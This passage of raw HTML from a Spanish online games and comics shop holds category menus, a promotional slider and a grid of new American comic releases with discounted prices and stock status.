	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
				        <div class="site-content">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						
    <div class="c-sidebar">
        <div class="body-top-sidebar">
            <div class="row c-row">
				<div id="custom_html-8" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="supsystic-slider-wrapper-2_29616" class="supsystic-slider-wrapper"> <div class="slider-sharing-top"></div> <div id="supsystic-slider-2_29616" class="supsystic-slider supsystic-slider-bx" data-type="bx" data-settings="{&quot;general&quot;:{&quot;mode&quot;:&quot;horizontal&quot;,&quot;moveSlides&quot;:&quot;2&quot;,&quot;auto&quot;:&quot;enable&quot;,&quot;slideshowControls&quot;:&quot;enable&quot;,&quot;navigation&quot;:&quot;0&quot;,&quot;rows&quot;:&quot;0&quot;,&quot;captions&quot;:&quot;true&quot;,&quot;captionsByMouseover&quot;:&quot;true&quot;,&quot;speed&quot;:&quot;500&quot;,&quot;easing&quot;:&quot;linear&quot;},&quot;touch&quot;:{&quot;touchEnabled&quot;:&quot;true&quot;,&quot;oneToOne&quot;:&quot;true&quot;,&quot;swipeThreshold&quot;:&quot;55&quot;},&quot;pager&quot;:{&quot;pagerEnabled&quot;:&quot;true&quot;,&quot;pagerType&quot;:&quot;short&quot;},&quot;properties&quot;:{&quot;width&quot;:&quot;100&quot;,&quot;widthType&quot;:&quot;%&quot;,&quot;height&quot;:&quot;335&quot;,&quot;videoAutoplay&quot;:&quot;false&quot;,&quot;position&quot;:&quot;center&quot;},&quot;caption&quot;:{&quot;color&quot;:&quot;#fff&quot;,&quot;font-size&quot;:&quot;14&quot;,&quot;text-align&quot;:&quot;auto&quot;,&quot;font-family&quot;:&quot;Open Sans&quot;,&quot;font-type&quot;:&quot;standard&quot;,&quot;background-color-hex&quot;:&quot;#000&quot;,&quot;background-color&quot;:&quot;rgba(0, 0, 0, 1)&quot;,&quot;background-opacity&quot;:&quot;0.5&quot;,&quot;inTop&quot;:&quot;false&quot;},&quot;socialSharing&quot;:{&quot;status&quot;:&quot;disable&quot;,&quot;pluginInstalled&quot;:false,&quot;projectsList&quot;:[],&quot;html&quot;:&quot;&quot;},&quot;__veditor__&quot;:&quot;&quot;}" data-thumbs="thumbnails-2" style="visibility: hidden; direction: ltr;overflow-x: hidden;"> <style type="text/css"> .supsystic-slider.supsystic-slider-bx .bx-viewport, .supsystic-slider.supsystic-slider-bx .bx-wrapper{ position: relative; width: 100%; height:335px !important; top: 0; left: 0; } </style> <ul style="visibility: hidden; margin: 0 !important;height: 100%;"> <li class="slide" data-id="1" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-LORWYN-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=LORWYN" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> <li class="slide" data-id="2" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-WINTERSPELLw-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=WINTERSPELL" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> <li class="slide" data-id="3" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-SPIRITw-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=SPIRITFORGED" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> <li class="slide" data-id="4" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-UNLEASHED-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=RIFTBOUND+UNLEASHED" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> <li class="slide" data-id="5" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-TMNT-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=MAGIC+TEENAGE+MUTANT" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> <li class="slide" data-id="6" style="background-image: url('https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-NARUTO2-scaled.jpg'); background-repeat: no-repeat; background-position: top center; background-size: cover; height: 100% !important;" title="" data-title=""> <a href="https://arte9.com/?s=KONOHA+SHIDO" target="" style="display: block; width: 100%; height:335px;" rel="noopener"></a> </li> </ul> </div> <ul class="thumbnails-2 thumbs" style="visibility: hidden; margin: 0 !important;"> <li> <img data-index="0" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-LORWYN-scaled-100x111.jpg" alt="Carrusel Lorwyn" title="" data-title="" style="" /> </li> <li> <img data-index="1" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-WINTERSPELLw-scaled-100x111.jpg" alt="Carrusel Winterspellw" title="" data-title="" style="" /> </li> <li> <img data-index="2" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-SPIRITw-scaled-100x111.jpg" alt="Carrusel Spiritforged" title="" data-title="" style="" /> </li> <li> <img data-index="3" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-UNLEASHED-scaled-100x111.jpg" alt="Carrusel Unleashed" title="" data-title="" style="" /> </li> <li> <img data-index="4" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-TMNT-scaled-100x111.jpg" alt="Carrusel Tmnt" title="" data-title="" style="" /> </li> <li> <img data-index="5" src="https://arte9.com/wp-content/uploads/2020/03/CARRUSEL-NARUTO2-scaled-100x111.jpg" alt="Carrusel Naruto2" title="" data-title="" style="" /> </li> </ul> <div class="slider-sharing-bottom"></div> </div></div></div></div></div>            </div>
        </div>
    </div>


                        <header class="woocommerce-products-header" style="height: 0px;">

							                                <h1 class="woocommerce-products-header__title page-title">Shop</h1>
							
							                        </header>
						<br><p><a href="/#proximo_l"><img style="width: 49.5%;height: 207px;" src="/banner/banner1.png" alt="Próximo lanzamiento" /></a> <a href="/#novedades_t"><img  style="width: 49.5%;height: 207px;float: right;" src="/banner/banner2.png" alt="Próximo lanzamiento" /></a></p><p class="flecha-categoria"  id="novedades_t" ><a class="a-flecha" href="/categoria-producto/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMIC USA</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-106334 status-publish first instock product_cat-comic_americano product_cat-comics-2 product_cat-nocedades_comics product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/feral-salvajes-03-siete-vidas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2026/01/Feral-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Feral-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Feral-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2026/01/Feral.jpg 586w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FERAL (SALVAJES) #03 SIETE VID . . .</h2>
				<span class="autor">Brad Simpson - Trish Forstner - Tony Fleecs - Tone Rodriguez</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">22,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 20,90€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106334" data-product_sku="" aria-label="Añadir &ldquo;FERAL (SALVAJES) #03 SIETE VIDAS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106332 status-publish instock product_cat-comic_americano product_cat-comics-2 product_cat-nocedades_comics product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/the-night-eaters-03-venga-a-nosotrso-tu-reino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="511" src="https://arte9.com/wp-content/uploads/2026/01/Thenigths-340x511.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Thenigths-340x511.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Thenigths-200x300.jpg 200w, https://arte9.com/wp-content/uploads/2026/01/Thenigths.jpg 431w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE NIGHT EATERS #03 VENGA A N . . .</h2>
				<span class="autor">Sana Takeda - Marjorie Liu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">36,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 34,20€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106332" data-product_sku="" aria-label="Añadir &ldquo;THE NIGHT EATERS #03 VENGA A NOSOTRSO TU REINO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106329 status-publish instock product_cat-comic_americano product_cat-comics-2 product_cat-nocedades_comics product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/blazing-combat-nueva-edicion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="427" src="https://arte9.com/wp-content/uploads/2026/01/Blazing-340x427.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Blazing-340x427.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Blazing-239x300.jpg 239w, https://arte9.com/wp-content/uploads/2026/01/Blazing.jpg 545w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLAZING COMBAT NUEVA EDICIÓN . . .</h2>
				<span class="autor">Frank Frazetta - Archie Goodwin - Wally Wood - John Severin - Alex Toth</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">29,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,03€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106329" data-product_sku="" aria-label="Añadir &ldquo;BLAZING COMBAT NUEVA EDICIÓN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106221 status-publish instock product_cat-comic_americano product_cat-comics-2 product_cat-nocedades_comics product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/cadaveres-exquisitos-temporada-1-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="523" src="https://arte9.com/wp-content/uploads/2026/01/Cadaveresexquisi-340x523.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Cadaveresexquisi-340x523.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Cadaveresexquisi-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2026/01/Cadaveresexquisi.jpg 429w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CADÁVERES EXQUISITOS TEMPORAD . . .</h2>
				<span class="autor">James Tynion IV - Varios Autores</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">22,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 20,90€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
